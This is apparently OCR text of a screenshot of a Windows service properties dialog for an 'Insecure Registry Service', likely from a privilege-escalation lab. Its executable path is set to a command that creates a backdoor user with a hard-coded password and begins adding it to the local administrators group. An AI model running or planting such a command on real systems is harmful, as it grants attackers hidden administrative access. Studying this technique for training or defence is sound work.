 Insecure Registry Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: regsvc
Display name: Insecure Registry Service
Description:
Path to executable:
cmd.exe /c net user backdoor2 B@ckd00r123 /add && net localgroup admi
Startup type: Manual
Service status: Stopped